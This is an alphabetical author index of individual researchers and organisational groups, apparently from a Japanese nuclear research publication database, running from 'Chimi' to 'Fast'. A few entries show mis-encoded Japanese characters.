Chimi, Yasuhiro
Chimura, Motoki
Chin, Y. H.
Chino, Daisuke
Chino, Eiichi
Chino, Masamichi
Chino, Mitsuo
Chinone, Kazuo
Chinone, Makoto
Chinone, Marina
Chinone, Shumpei
Chinone, Tatsuya
Chiocchio, S.
Chipiga, L.
Chipman, A. S.
Chipps, K. A.
Chirayath, S.
Chirayath, S. S.
Chishiro, Ryo
Chitarin, G.
Chitose, Hiromasa
Chitose, Keiko
Chiu, C.
Chiu, I. H.
Chiu, I.-H.
Chiu, M.
Chiusano, M. L.
Chiyonobu, Shun
Chizhov, K.
Chizuwa, Shingo
Chmel, S.
Chmielewski, A. G.
Cho, Akio
Cho, E.-J.
Cho, H.
Cho, Hisashi
Cho, K.
Cho, M.
Cho, M. H.
Cho, R.
Cho, S.
Cho, S. H.
Cho, S. Y.
Cho, T.
Cho, W.
Cho, Y. S.
Cho, Y. W.
Cho, Y.-S.
Cho, Yasuo
Cho, Yuichiro
Chocron, M.
Chodash, P.
Choe, G. H.
Choe, H.
Choe, S.
Choi, B.
Choi, C.
Choi, C. W.
Choi, E. J.
Choi, E. S.
Choi, H.
Choi, H.-M.
Choi, I. J.
Choi, I. W.
Choi, J.
Choi, J. H.
Choi, J. J.
Choi, J. S.
Choi, J. Y.
Choi, J.-S.
Choi, K.
Choi, K.-Y.
Choi, S.
Choi, S.-K.
Choi, W. H.
Choi, Y.
Choi, Y.-B.
Choi\'nski, J.
Chokai, Masayuki
Cholewa, M.
Chon, S.
Chonan, Fuminori
Chong, Y.
Choo, K.
Choppin, G. R.
Chosrowjan, H.
Chotsuka, Teruo
Chou, H.-S.
Chou, Y.-S.
Choudhary, S.
Choudhury, R. K.
Choudhury, S.
Choueikani, F.
Chouhan, S. L.
Chouyyok, W.
Chow, K. H.
Chowdhury, A. M. S
Chowdhury, J.
Chowdhury, M. A. Z.
Chowdhury, P.
Choyke, W. J.
Chrapciak, V.
Chrien, R. E.
Chrisman, B.
Christensen, N. B.
Christiansen, P.
Christianson, A. D.
Christie, P.
Christina, T.
Christle, D.
Christoph, M.
Chrysalidis, K.
Chrzan, D.
Chrzan, D. C.
Chu, K.
Chu, M. S.
Chuang, C.-Y.
Chuang, Y.-D.
Chudnovskiy, A.
Chudnovskiy, A. N.
Chudo, Hiroyuki
Chugan, Nobuhiko
Chugo, Daisuke
Chujo, T.
Chujo, Tatsuya
Chujo, Yoshiki
Chuko, Tomotaka
Chulkov, E. V.
Chumak, A.
Chumak, A. V.
Chuman, Yasuharu
Chun, H. W.
Chun, W.-J.
Chung, B.
Chung, B. W.
Chung, C. W.
Chung, H.
Chung, H.-K.
Chung, J.
Chung, J. I.
Chung, J.-H.
Chung, L. X.
Chung, P.
Chung, S.-Y.
Chupin, F.
Church, J. A.
Church, K.
Churikov, A. P.
Churyn, A.
Chusreeaeom, K.
Chutov, Y.
Chuvilin, A.
Chuyanov, V.
Chvala, O.
Chvostova, D.
Chyan, M.-K.
Cianciolo, V.
Ciarynski, D.
Ciattaglia, I. S.
Ciattaglia, S.
Ciazynski, D.
Cibert, H.
Cibert, J.
Cibula, M.
Ciccarelli, M.
Cicek, E.
Ciemala, M.
Cieplicka-Ory\'nczak, N.
Ciesielski, B.
Cinarelli, D.
Cinque, G.
Cinque, G.-F.
Ciobanu, F.
Ciotti, M.
Cipiccia, S.
Cipollone, A.
Cirant, S.
Circone, S.
Citrin, J.
Citron, Z.
Ciubotaru, F.
Ciurapinski, A.
Cizewski, J. A.
Cl\'ement, B.
Cl\'ement, E.
Claessen, R.
Claeys, C.
Clark, A. J.
Clark, A. M.
Clark, D. L.
Clark, I. D.
Clark, R. M.
Clarke, M.
Clarke, R.
Clarke, S. D.
Clausen, B.
Clavel, J.-B.
Cleary, V.
Clegg, P. S.
Clement Lorenzo, S.
Clement, C.
Clement, L. S.
Clement, S.
Clement-Lorenzo, S.
Cleven, C. R.
Cliff, J.
Clifford, A. A.
Cline, D.
Clowdsley, M. S.
Coad, P.
Cocco, R. G.
Cocolios, T.
Cocolios, T. E.
Coda, S.
Coelho, R.
Coffetti, A.
Coffey, I.
Cofie, N. G.
Cohen, D.
Coindreau, O.
Colas, L.
Colasanti, A. V.
Cole, B. A.
Coleman, R.
Coletta, F.
Coletti, A.
Coletti, C.
Coletti, R.
Colgan, J.
Colin, C.
Colin, C. V.
Colineau, E.
Collaborative Laboratories for Advanced Decommissioning Science
Colletti, L.
Collier, J. L.
Collignon, C.
Collins, E. D.
Collins, G.
Collins, R.
Collins, R. N.
Colombo, P.
Colomenski, A.
Colonna, M.
Colonna, N.
Columna, E. L.
Comas, V.
Comas, V. F.
Combier, T.
Combs, S. K.
Comets, M. P.
Commara, M. La
Committee for JAEA Internationalization Initiative
Committee of Handbook on Process and Chemistry of Nuclear Fuel Reprocessing
Compton, K.
Comunian, M.
Conaster, R.
Conde, J.
Cong, R.
Conlin, J. L.
Conner, C. B.
Conner, J.
Connor, J. W.
Connors, M.
Conrad, H.
Constantin, P.
Constantini, J.-M.
Construction Department
Contributors of the EU-ITM ITER Scenario Modelling Group
Contributors to JET-EFDA Workprogramme
Conway, G.
Conway, G. D.
Conway, N. J.
Cook, A. R.
Cook, G.
Cook, J.
Cook, J. M.
Cook, P.
Cooley, J. C.
Cooley, S. K.
Coombes, B.
Coombes, B. J.
Coombs, P.
Cooper, M. W. D.
Cooper, W.
Cooper, W. A.
Copeland, K.
Copley, J.
Copley, J. R. D.
Coppin, F.
Coraggio, L.
Cordaro, J.
Cordaro, J. V.
Cordey, J. G.
Cordier, J.
Corkum, P. B.
Cornelis, M.
Cornelissen, L. J.
Cornella, J.
Cornet, S.
Cornet, S. M.
Cornette, R.
Corradi, L.
Corradini, M.
Correa Alfonso, C. M.
Correa-Alfonso, C. M.
Correia, J, B.
Corrigan, G.
Corsi, A.
Cort\'es, M. L.
Cort\'es-Giraldo, M. A.
Cortes, G.
Cortina, D.
Cortina-Gil, D.
Cory, D. G.
Cosentino, L.
Cossu, G.
Costa, P.
Costa-Garrido, O.
Costache, C.
Costantini, J. M.
Costantini, J.-M.
Costanzo, M.
Coste, G.
Coste, P.
Coster, D.
Coster, D. P.
Costes, L.
Costley, A. E.
Cote, A.
Cote, G.
Cottle, P. D.
Coudert, F.
Counsell, G.
Counsell, G. F.
Counsell, G. G.
Coupland, D.
Coupland, G.
Couprie, M. E.
Courtois, C.
Courtois, P.
Coury, M.
Cousin, F.
Cousson, A.
Couston, L.
Couture, A.
Couvant, T.
Covariance Data Utilization and Promotion Working Group, JENDL Committee
Covello, A.
Cowan, P.
Cowper, M.
Cox, D.
Cox, D. E.
Cox, D. M.
Cox, J.
Cox, M. M.
Cozma, D.
Cozzika, T.
Cramer, J.
Crawford, A.
Crawford, H.
Crawford, H. L.
Crawford, J.
Crawford, J. E.
Crawford, K. E.
Crawford, T. M.
Cremer, B.
Crespi, F.
Crespi, F. C. L.
Crespo L\'opez-Urrutia, J.
Crespo L\'opez-Urrutia, J. R.
Creswell, J.
Creswell, J. R.
Cribier, M.
Cricenti, A.
Crider, B. P.
Cripps, R.
Crisanti, F.
Criscenti, L.
Cristecu, I.
Cristescu, I.
Cristescu, I. R.
Crochemore, J. M.
Crochemore, J.-M.
Croguennec, L.
Cromaz, M.
Cromb\'e, K.
Cron, T.
Cross, G.
Crouail, P.
Crowell, R. A.
Cruz-Suarez, R.
Cruzate, J.-A.
Cs\"org\H{o}, T.
Csan\'ad, M.
Csanak, G.
Csatl\'os, M.
Csige, L.
Cu\~nado, M.
Cubiss, J.
Cubiss, J. G.
Cucchiaro, A.
Cuesta, C.
Cuevas, C. A.
Cugnon, J.
Cui, A.
Cui, E.-L.
Cui, L.
Cui, S.
Cui, Y.
Cui, Y.-T.
Cui, Z.
Culfa, O.
Cullen, D. E.
Cullen, D. M.
Cullen, I. J.
Cullings, H.
Cullings, H. M.
Cunniffe, S. M. T.
Cunningham, G.
Cupps, V.
Curien, D.
Curnier, F.
Currat, R.
Currell, F. J.
Curro, N. J.
Curti, E.
Custers, J.
Cutler, D.
Cutler, T.
Czajkowski, S.
Czapski, M.
Czarnecka, A.
Czarski, T.
Czauderna, T.
Czerwi\'nski, M.
Czeszumska, A.
D'Agata, E.
D'Auria, F.
D'Oca, M. C.
D'Oliveira, P.
D'Onorio, M.
D'hondt, P. J.
DEMO Design Team
DEMO Plant Team
DIII-D Team
DIII-Dƒ`[ƒ€
D\"onni, A.
D\"orner, R.
D\"ullmann, C. E.
D\"ullmann, Ch. E.
Da Silva, F.
Dabo, I.
Daecon, A. N.
Daenner, W.
Dafader, N. C.
Dagenais, J.-F.
Daglis, I. A.
Dagotto, E.
Dahinden, M.
Dahl, L.
Dahlfors, M.
Dahms, T.
Dai, G.
Dai, H.
Dai, P.
Dai, S.
Dai, Y.
Dai, Z.
Daido, Hiroyuki
Daido, Masashi
Daido, R.
Daigo, Yasuhiko
Daijo, Yuichi
Daiku, Hiroyuki
Daikubara, Kazuko
Daimaru, Shuji
Daimon, Hiroshi
Daimon, Shunsuke
Daimyo, Shizuka
Dairaku, Seishi
Daito, Izuru
Daiwei, Y.
Dalder, E.
Dalgliesh, R.
Dalimier, E.
Dally, E. B.
Daly, M. J.
Damayanthi, R. M. T.
Damone, L.
Damone, L. A.
Damoy, S.
Dan, Hanae
Dance, R.
Danchenkov, M. A.
Danchev, I.
Dang, V. H.
Danhara, Toru
Daniel, D.
Daniel, H.
Danielewicz, P.
Danielle, T.-M.
Danielsson, J.
Danilin, A.
Danilkin, S. A.
Dannert, T.
Danno, Katsunori
Dannoshita, Hiroyuki
Danon, Y.
Danting, S.
Danu, L. S.
Dao, V. T. S.
Daoutidis, I.
Darbos, C.
Darby, I. G.
Darrow, D. S.
Darwis, D.
Darwish, T. A.
Daryl, C.
Das Gupta, S.
Das, J.
Das, K.
Das, P. K.
Das, S.
Das, S. K.
Dasgupta, I.
Dasgupta, M.
Dasgupta, N.
Dash, N.
Daskalakis, A.
Dat\'e, S.
Date, Hidefumi
Date, Hiroyuki
Date, Koji
Date, S.
Date, Shingo
Datt, P. A.
Datta, A.
Datta, U.
Dattelbaum, A. M.
Dau, M. Q.
Daubner, M.
Daugas, J. M.
Daugas, J.-M.
Daum, E.
Dauphin, A.
Davaadorj, D.
Davakis, E.
David Lin, C.-J.
David, C.
David, G.
David, H. M.
David, J.-C.
David, K.
David, S.
David, W.
Davids, B.
Davids, C. N.
Davidson, G. I.
Davidson, J. D.
Davies, A.
Davies, A. D.
Davies, A. R.
Davies, M. W.
Davies, S. J. C.
Davinson, T.
Davis, J. A.
Davis, J. C.
Davis, M.
Davis, P. A.
Davis, S.
Davy, C. A.
Davydok, A.
Day Goodacre, T.
Dayd\'e, M.
Dayde, M.
Daymond, M. R.
Dazai, Kumiko
De Angelis, G.
De Francesco, A.
De Groot, S.
De Jong, A.
De La Taille, C.
De Lorenzi, A.
De Marco, A.
De Oliveira-Santos, F.
De Rosa, A.
De Rosa, F.
De Rosis, A.
De Rydt, M.
De Saint Jean, C.
De Silvestri, S.
De Souza, S. J.
De Waele, V.
De Witte, H.
DeAngelis, G.
DeBoo, J. C.
DeEsch, H.
DeEsch, H. P. L.
DeGrado, W. F.
DeHart, M. D.
De\'ak, P.
Deacon, R. S.
Dean, C.
Dean, D. J.
Deason, T.
Deaton, M. B.
Debeer-Schmitt, L. M.
Debily, M. A.
Decamps, H.
Dechelette, F.
Dechenaux, B.
Dechery, F.
Decker, J.
Deconninck, B
Decool, P.
Defrance, V.
Degi, Konosuke
Deglow, C.
Degnan, P.
Deguchi, Akira
Deguchi, Kenzo
Deguchi, Ryohei
Deguchi, Shigeki
Deguchi, Tetsuo
Deguchi, Tomonori
Deguchi, Yoshihiro
Degueldre, C.
Dehbi, A.
Dehghani, M. H.
Dehmelt, K.
Dehnel, M.
Dei, Shuntaro
Deissmann, G.
Dejarnac, R.
Deji, Shizuhiko
Dejneke, A.
Deki, Manato
Deki, Ryota
Dekura, Shun
Dekura, Toshinori
Del Nevo, A.
Dela Rosa, A.
Dela Rosa, A. M.
Delabie, E.
Delacroix, J.
Delage, F.
Delagrange, H.
Delaire, O.
Delamea, N.
Delamotte, B.
Delaroche, J.-P.
Delattre, M.-C.
Delbart, A.
Delcloo, A.
Deleplanque, M.-A.
Delettres, J.
Dell'Ocro, G.
Dell'Orco, G.
Della Vedova, F.
Della, S. M.
Della-Negra, S.
Dellea, G.
Deloar, H. M.
Deloncle, I.
Delos Reyes, P. J.
Delpech, G.
Delpech, S.
Demachi, Kazuyuki
Demaske, B.
Demizu, Yusuke
Demma, Keisuke
Demongeot, S.
Demura, Masahiko
Demura, Yasuhiro
Demuth, S.
Denda, Yasutaka
Deng, B.
Deng, D.
Deng, G.
Deng, J.
Deng, W.
Deng, Y.
Deng, Z.
Deng, Z.-Y.
Denis-Petit, D.
Denisenko, A.
Denisov, A.
Denisov, G.
Denisov, V. Yu.
Denlinger, J. D.
Denman, M. R.
Denning, R.
Denton, M.
Department of Decommissioning and Waste Management
Department of Fukushima Technology Development
Department of HTTR
Department of Hot Laboratories and Facilities
Department of JMTR
Department of JMTR Operation
Department of Radiation Protection, Nuclear Science Research Institute
Department of Research Infrastructure Technology Development
Department of Research Reactor and Tandem Accelerator
Depuydt, M.
Derevets, V.
Derkx, X.
Derrien, H.
Dershowitz, W.
Dershowitz, W. S.
Des\'equelles, P.
Desai, A. R.
Desclaux, C.
Descovich, M.
Deshpande, A.
Desmond, E. J.
Despotopulos, J.
Desquines, J.
Dessirier, B.
Dethioux, A.
Detlefs, B.
Dettrick, S. A.
Deumal, M.
Deushi, Makoto
Devan, K.
Devaraja, H. M.
Devaty, R. P.
Devaux, S.
Deveney, R. C.
Devereaux, T. P.
Devictor, N.
Devid, K.
Devidov, V.
Devlin, M.
Devred, A.
Dewald, A.
Dewald, M.
Dewhurst, C. D.
Dewji, S.
Dhar, S.
Dhar, S. K.
Dharmarasu, N.
Dhote, J.
Di Fulvio, A.
Di Giuli, M.
Di Lemma, F. G.
Di Maio, F.
Di Matteo, S.
Di Nicolo, E.
Di Nitto, A.
Di Palma, A.
Di Pietro, E.
Di Pietro, M.
Di Troia, C.
Di Zenobio, A.
DiJulio, D.
DiPrete, D.
DiPrete, D. P.
Di\'evart, P.
Di\~no, W.
Di\~no, W. A.
Dia, C.
Diakaki, M.
Dial, L. C.
Diallo, S. O.
Diamond, P.
Diamond, P. H.
Diamond, S.
Dias, R.
Diat, O.
Diaz Fernandez, P.
Dickhoff, W. H.
Dickson, R.
Dickson, T.
Dider, D.
Didierjean, F.
Diegele, E.
Dies, J.
Dietz, J.
Dietz, M.
Dietze, G.
Dietzsch, O.
Diez, C.
Dif-Pradalier, G.
Diffenderfer, E. S.
Diget, C. A.
Dikarev, D. V.
Dilkes, B. P.
Dillman, I.
Dillmann, I.
Dimakis, E.
Dimayuga, I.
Dimitriou, P.
Dinca, D. C.
Dinca, D.-C.
Ding, A.
Ding, B.
Ding, C.
Ding, F.
Ding, H.
Ding, J.
Ding, Q. P.
Ding, R.
Ding, X. B.
Ding, Y.
Dingfelder, M.
Dinh, T.-H.
Diniz, G. S.
Dioguardi, A. P.
Dion, A.
Dippenaar, R. J.
Dirat, J. F.
Dirat, J.-F.
Direz, M. F.
Diriken, J.
Disruption and Magnetic Control Topical Group
Dissanayake, S.
Disset, G.
Divi\v{s}, M.
Dixon, D. A.
Djurabekova, F.
Dlouhy, Z.
Dmowski, W.
Dnestrovskij, Y. N.
Do, H. J.
Do, S.-H.
Do, T. M. D.
Do, Thi Mai Dung
Do, Thi-Mai-Dung
Do, V. K.
Doane, J.
Doane, J. L.
Dobaczewski, J.
Dobashi, Katsuhiro
Dobashi, Kunio
Dobashi, Ryuta
Dobashi, Toshiaki
Dobosz-Dufr\'enoy, S.
Dobynde, M.
Doda, Norihiro
Dodbiba, G.
Dodd, E. S.
Dodge, C. J.
Dodo, Taku
Doe, T.
Doenni, A.
Doerner, R.
Doherty, D. T.
Dohi, Takeyoshi
Dohi, Terumi
Dohi, Yuki
Dohlus, M.
Doi, Akio
Doi, Atsunori
Doi, Daisuke
Doi, Hideo
Doi, Hiroaki
Doi, Koichi
Doi, Masaaki
Doi, Masamitsu
Doi, Motoo
Doi, Reisuke
Doi, Shun
Doi, Soichi
Doi, Takashi
Doi, Toshiharu
Doi, Yoshihiro
Doi, Yusuke
Doihara, Kohei
Doiuchi, Shogo
Doke, Ryosuke
Dolde, F.
Dolder, F.
Dole\v{z}al, P.
Dolfini, R.
Dolganov, K.
Dolgetta, N.
Dom\`enech, C.
Domae, Masafumi
Domae, Takeshi
Domain, C.
Domal, S.
Domal, S. J.
Domange, D.
Dombr\'adi, Zs.
Dombradi, Zs.
Domel, R.
Domenger, R.
Domier, C. W.
Domingo-Pardo, C.
Domingue, D.
Domingue, D. L.
Dominguez, M. T.
Dominik, W.
Domon, Sayaka
Donadelli, M.
Donaher, S. E.
Doncel, M.
Dong, B.-W.
Dong, C. F.
Dong, F.
Dong, G. X.
Dong, J.
Dong, J. Q.
Dong, M.
Dong, M. A.
Dong, Q. L.
Dong, Q.-L.
Dong, X.
Dong, Y. H.
Dong, Z.-Y.
Donkai, Saori
Donn\'e, A. J. H.
Donnel, P.
Donnet, L.
Donohue, D.
Donzaud, C.
Dooling, J.
Doorn, S. K.
Doornbos, J.
Doornenbal, P.
Dopieralski, P.
Doria, D.
Dorn, C.
Dorn, C. K.
Dorochenko, A.
Doronina, T. A.
Dorrer, H.
Dorronsoro, A.
Dorvaux, O.
Doshi, Satoru
Doshida, Tomoki
Dost\'al, M.
Dostal, M.
Doster, W.
Dote, Haruka
Dotsuta, Yuma
Dou, P.
Doubek, N.
Dougans, A.
Doughty, C.
Douglas, J.
Douglas, M.
Doura, Tomohiro
Dourdain, S.
Dove, M.
Dover, N.
Dovizio, D.
Dowie, J. T. H.
Downer, M.
Dowsey, K.
Doyama, Kohei
Doyle, B. L.
Doyle, E. J.
Dozaki, Koji
Dozono, Masanori
Draganic, I.
Drapier, O.
Draxler, R.
Drebert, J.
Drees, A.
Drees, K. A.
Dreier, J.
Dremel, M.
Drennan, J.
Dressler, R.
Drevon, J. M.
Drevon, J.-M.
Drew, D. J.
Drewelow, P.
Dridi, W.
Drigo, L.
Drioli, E.
Dromey, B.
Droste, M.
Drouet, F.
Drozdenko, D.
Drummond, M. C.
Druyts, F.
Druzhinin, S.
Dryfe, R. A. W.
Drysdale, J.
Du, F.
Du, J.
Du, J. F.
Du, J.-P.
Du, Y.
Duan, G.
Duan, L.
Duan, X.
Duan, Z.
Duarte, A.
Duarte, A. G.
Dubal, B.
Dubey, A. K.
Dubey, S.
Dubois, S.
Dubois, V.
Dubrouski, A. I.
Duc, B.
Duc, F.
Duch\^ene, G.
Duchateau, J. L.
Ducros, G.
Dudarev, S.
Dudarev, S. L.
Dudek, N.
Dudhia, J.
Dudouet, J.
Dudson, B.
Dudson, B. D.
Duffa, C.
Dufour, E.
Dufour, P.
Dufr\^eche, J.-F.
Duggan, R.
Duguet, T.
Duhamel, I.
Duine, R. A.
Duke, D.
Dulieu, P.
Dumas, N.
Dumas, T.
Dumeignil, F.
Dunaev, A. L.
Dunai, T. J.
Dung, L. T. K.
Dung, N. D.
Dungan, R.
Dunham, B.
Dunlop, A.
Dunn, B. M.
Dunn, M.
Dunn, M. E.
Dunne, P.
Dunwoody, J. T.
Duong Van, D.
Duong, H. T.
Duong, N. D.
Dupont, E.
Dupr\'e, N.
Duprat, J.
Dupuis, M.
Dur\'an, I.
Durante, M.
Durham, J. M.
Durham, W. B.
Durkin, M. S.
Durum, A.
Dutta, D.
DuttaGupta, S.
Dutton, P. L.
Duval, B.
Duverger-N\'edellec, E.
Dux, R.
Dvo\v{r}\'ak, D.
Dvorak, J.
Dvorakova, Z.
Dyakonov, V.
Dymshits, A. M.
Dyussambayev, D.
Dzhordzhadze, V.
EFDA-JET Contributors* for the Pedestal and Edge Physics and the Steady State Op
EFDA-JET Contributors* for the Pedestal and Edge Physics and the Steady State Operation Topical Grou
EU-ITM ITER Scenario Modelling Group
Earnshaw, J.
Ebara, Shinji
Ebashi, Takeshi
Ebata, Kazuhiro
Ebata, Kengo
Ebata, Shuichiro
Ebata, Takayuki
Ebata, Toshinobu
Ebata, Yoshiaki
Ebeling-Koning, D.
Ebendorff-Heidepriem, H.
Eberhardt, K.
Ebert, W.
Eberth, J.
Ebihara, Atsuhi
Ebihara, Kenichi
Ebihara, Mitsuru
Ebihara, Takao
Ebihara, Tsukasa
Ebihara, Yusuke
Ebina, Hiroyuki
Ebina, Masaki
Ebina, Takanori
Ebina, Tetsunari
Ebina, Tetsuya
Ebine, Masako
Ebine, Masumi
Ebinuma, Takao
Ebisawa, Hiromichi
Ebisawa, Hiroyuki
Ebisawa, Katsumi
Ebisawa, Katsuyuki
Ebisawa, Naoki
Ebisawa, Naomi
Ebisawa, Takashi
Ebisawa, Toru
Ebisu, Shigeyuki
Ebisu, Shuji
Ebisuzaki, Toshikazu
Ebizuka, Noboru
Ebrahimi, H.
Ebrahimi, K.
Echigo, Tomoo
Echkina, E.
Echkina, E. Yu.
Eckerman, K.
Eckerman, K. F.
Eckert, S.
Eda, Goki
Eda, Itsumu
Eda, Kazuyoshi
Eda, Shuma
Eda, Takashi
Eda, Yuhei
Edagawa, Keiichi
Edagawa, Tomoatsu
Edao, Yuki
Edelstein, N. M.
Editorial Committee of R\&D Results
Editorial Committee of Refining and Conversion Facility Decommissioning Results
Editorial Committee on Nuclear Safety Research Results
Edlund, E.
Edmonds, L.
Edwards, L.
Edwards, S.
Eeckhaudt, S.
Efimov, V. N.
Efremenko, Y. V.
Efthimiopoulos, I.
Egami, Hikari
Egami, Takeshi
Egami, Tomoaki
Egashira, Kazuhiro
Egashira, Mitsuru
Egawa, Toru
Egbert, S. D.
Egdemir, J.
Egi, Masato
Egido, J. L.
Ego, Hiroyasu
Egorov, S. A.
Eguchi, Aya
Eguchi, Ayano
Eguchi, Keita
Eguchi, Kenji
Eguchi, Kiyomi
Eguchi, Miharu
Eguchi, Mika
Eguchi, Ritsuko
Eguchi, Taku
Eguchi, Tatsuya
Eguchi, Tetsuya
Eguchi, Toyoaki
Eguchi, Yuta
Egusa, Daisuke
Egusa, Soichiro
Ehara, Shigeru
Ehlers, G.
Ehrentraut, D.
Ehresmann, B.
Ehrlacher, C.
Ehrlich, K.
Eich, T.
Eichinger, F.
Eichler, B.
Eichler, H. J.
Eichler, J.
Eichler, R.
Eid, M.
Eidmann, K.
Eikenberg, J.
Eimura, Takayuki
Eisaki, Hiroshi
Eisterer, M.
Ejima, Takeo
Ejiri, Akira
Ejiri, Hiroki
Ejiri, Hiroyasu
Ejiri, Mitsumu
Ejiri, Mitsuru
Ekawa, Hiroyuki
Ekberg, C.
Ekedahl, A.
Ekimov, E. A.
Ekins-Daukes, N. J.
Ekstr\"om, A.
El Basha, D.
El Omar, A. K.
El-Guebaly, L.
El-Guebaly, L. A.
El-Jaby, S.
El-Safty, S. A.
Elakneswaran, Y.
Elder, R.
Eldesoky, G. E.
Eldesoky, T.
Eldred, J. S.
Eleftheriadis, C.
Elekes, Z.
Eleseeva, N. S.
Elevant, T.
Elfiky, D.
Elfner, H.
Elhashemi, J.
Eliav, E.
Elie, M.
Elio, F.
Eliseev, L. G.
Eliseeva, N. S.
Eljamal, O.
Eljamal, R.
Ellam, R. M.
Ellinghaus, F.
Ellis, D. S.
Ellis, R. A.
Ellison, A.
Elnawawy, M.
Elseviers, J.
Elyasi, M.
Emam, W. S.
Embid-Segura, M.
Emdi, G.
Emfietzoglou, D.
Emi, Naoya
Emifietzoglou, D.
Emiliani, F.
Eminov, Yu.
Emirov, Y. N.
Emmanuel, E.
Emmelmann, C.
Emmerling, F.
Emonot, P.
Emori, Minoru
Emori, Tatsuya
Emoto, Keishi
Emoto, Masahiko
Emoto, Shun
Emrick, T.
Emura, Shuichi
Emura, Yuki
En'yo, Yoshiko
Enami, Kazuhiro
Enami, Masaki
Encheva, A.
Enciu, M.
Enderle, M.
Enders, J.
Endo, Akira
Endo, Fumitaka
Endo, Gen
Endo, Hideki
Endo, Hiroshi
Endo, Hitoshi
Endo, Junichi
Endo, Junji
Endo, Kaito
Endo, Kaori
Endo, Kazuki
Endo, Keigo
Endo, Keita
Endo, Kiyoshi
Endo, Kunihiko
Endo, Kyoka
Endo, Manabu
Endo, Masaki
Endo, Masatoshi
Endo, Maya
Endo, Minako
Endo, Naoki
Endo, Naruki
Endo, Nobuyuki
Endo, Rie
Endo, Ryo
Endo, Satoru
Endo, Satoshi
Endo, Shoichi
Endo, Shunsuke
Endo, Takanori
Endo, Takashi
Endo, Tetsuo
Endo, Tomoaki
Endo, Tomohiro
Endo, Tomoki
Endo, Toshinori
Endo, Toshio
Endo, Toyoaki
Endo, Tsubasa
Endo, Yasuichi
Endo, Yasuo
Endo, Yasushi
Endo, Yoichi
Endo, Yoshinobu
Endo, Yukihiro
Endo, Yusuke
Energy Strategy Evaluation Group
Engelberg, D.
Engelberg, D. L.
Engelmore, T.
Engineering Services Department, Nuclear Fuel Cycle Engineering Laboratories
Engineering Services Department, Nuclear Science Research Institute
Enjoji, Mamoru
Enjuji, Keigo
Enobio, E. C.
Enoki, Hirotoshi
Enoki, Kentaro
Enoki, Koji
Enoki, Masanori
Enokida, Takashi
Enokida, Yoichi
Enokido, Yuji
Enokido, Yuka
Enokihata, Ryusei
Enokizono, A.
Enokizono, Hayato
Enokuchi, Akito
Enomoto, Atsushi
Enomoto, Ichiro
Enomoto, Junichi
Enomoto, Kazuyuki
Enomoto, Keishi
Enomoto, Masahiro
Enomoto, Masato
Enomoto, Mayu
Enomoto, Mitsuhiro
Enomoto, Ryoji
Enomoto, Satoshi
Enomoto, Shuichi
Enomoto, Shun
Enomoto, T.
Enomoto, Yota
Enomoto, Yuto
Enoto, Teruaki
Enta, Yoshiharu
Entani, Shiro
Enuma, Yasuhiro
Environmental Management Section, Safety Administration Department
Environmental Protection Section, Radiation Protection Department
Enyo, Hideto
Epitshev, M.
Era, Taiga
Erduran, M. N.
Eremeev, S. V.
Eremets, M.
Erents, S. K.
Eriguchi, Masazumi
Eriksen, T. K.
Eriksson, L.-G.
Erkan, N.
Erkoc, S.
Erkol, G.
Ermakova, T. A.
Ernst, A.
Ernst, D. R.
Ertel, K.
Eryu, Osamu
Esaka, Fumitaka
Esaka, Hisao
Esaki, Koichi
Esaki, Nanse
Esaki, Taichi
Esarey, E.
Esaulov, A. A.
Esca\~no, M. C.
Escher, J. E.
Escourbiac, F.
Eshima, Keisuke
Esirkepov, T. Z.
Esirkepov, T. Zh.
Eslinger, P. W.
Esmaylzadeh, A.
Espinosa, J.
Esposito, B.
Essel, H. G.
Esser, S. P.
Essler, F. H. L.
Esslinger, T.
Est\'evez Aguado, M. E.
Estevez, E.
Estienne, M.
Estournel, C.
Estrada, T.
Estreicher, A.
Estyunin, D. A.
Esumi, Shinichi
Etani, Reo
Eto, Atsuro
Eto, Haruhiko
Eto, Jiro
Eto, Kazuma
Eto, Kenichiro
Eto, Masao
Eto, Midori
Eto, Motoki
Eto, Motokuni
Eto, Takahiro
Eto, Takeharu
Eto, Tetsujiro
Eto, Yoshinori
Ettenauer, S.
Etter, S. B.
Etzdorf, D.
Eugster, W.
Evangeliou, N.
Evans, J.
Evans, K. R.
Evans, R.
Evans, T. E.
Even, J.
Eveno, E.
Evers, M.
Everschor-Sitte, K.
Evrard, O.
Ewig, F.
Ewing, R. C.
Ewings, R. A.
ExHIC-P Collaboration
Excoffier, E.
Expert Committee on Concepts of Dosimetric Quantities Used in Radiological protection, Japan Health
Eyama, Tsuyoshi
Eyert, V.
Eyser, K. O.
Ezaki, Iwao
Ezaki, Kana
Ezaki, Kazunari
Ezaki, Koichi
Ezato, Koichiro
Ezawa, Tadashi
Ezoe, Takanori
Ezoe, Takashi
Ezold, J. G.
Ezura, Eiji
Ezure, Takumi
Ezure, Toshiki
FBR Plant Engineering Center
FBR Safety Technology Center
FBR Safety Unit
FBR Safety \& Innovative Technology Unit
FBR Systems Reliability Research Unit
FBRƒvƒ‰ƒ“ƒgHŠwŒ¤‹†ƒZƒ“ƒ^[
FBRM—Š«‹Zpƒ†ƒjƒbƒg
FBRˆÀ‘Sƒ†ƒjƒbƒg
FBRˆÀ‘SEæi‹Zpƒ†ƒjƒbƒg
FBRˆÀ‘S‹ZpƒZƒ“ƒ^[
FOREST Collaboration
F\"orster, E.
F\"orster, S.
F\"ur\"op, Zs.
F\"utterer, M. A.
Fabbri, M.
Fable, E.
Fablet, L.
Facco, A.
Fache, J.
Facilities Safety Management Section, Safety Administration Department
Facility Management Department
Faddegon, B.
Fadem, B.
Fadil, H.
Fadley, C. S.
Faenov, A.
Faenov, A. Y.
Faenov, A. Ya.
Faestermann, T.
Fahes, M.
Fahlander, C.
Fainstein, P. D.
Fairat, K.
Falk, A.
Fallon, P.
Fallot, M.
Falyouna, O.
Famiano, M.
Famiano, M. A.
Fan, F.
Fan, F. L.
Fan, F.-R.
Fan, K.
Fan, M.
Fan, Q.
Fan, Z.
Fanelli, M.
Fang, C. H.
Fang, J.
Fang, S.
Fang, T.
Fang, W.
Fang, X.
Fang, Y.
Fang, Y. D.
Fang, Z.
Fangh\"anel, T.
Fangli, F.
Fanning, T.
Fantz, U.
Farag, I. F.
Faragasso, A.
Farago, B.
Farah, J.
Faraone, A.
Farges, B.
Faried, A.
Farina, D.
Farinella, D.
Farinella, D. M.
Farinon, F.
Farmer, C.
Farnan, I.
Farnea, E.
Farny, C. H.
Farooq-Smith, G. J.
Farrer, I.
Farshadmanesh, P.
Farthing, J.
Fasce, F.
Fasel, D.
Fasoli, A.
Fasso, A.
Fast Breeder Reactor Research and Development Center, Tsuruga Head Office
Fast, I.
